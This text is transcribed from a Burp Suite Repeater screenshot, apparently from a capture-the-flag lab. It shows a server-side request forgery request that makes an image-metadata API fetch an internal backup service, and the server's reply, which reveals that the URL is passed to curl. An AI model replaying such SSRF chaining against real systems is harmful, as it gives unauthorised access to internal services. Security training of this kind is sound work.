 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.150.154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/exif?url=http://api-dev-backup:8080/exif?url= HTTP/1.1
2 Host: 10.10.150.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.150.154/exif-util/
10 Cookie: auth.strategy=local; auth.redirect=%2Fadmin; auth._token.local=false; auth._token_expiration.local=false
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Fri, 14 Apr 2023 02:02:18 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 409
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be determined
12 Retrieved Content
13 ----------------------------------------
14 curl: no URL specified!
15 curl: try 'curl --help' or 'curl --manual' for more information
16
Search... 0 matches
INSPECTOR
Done
567 bytes | 205 millis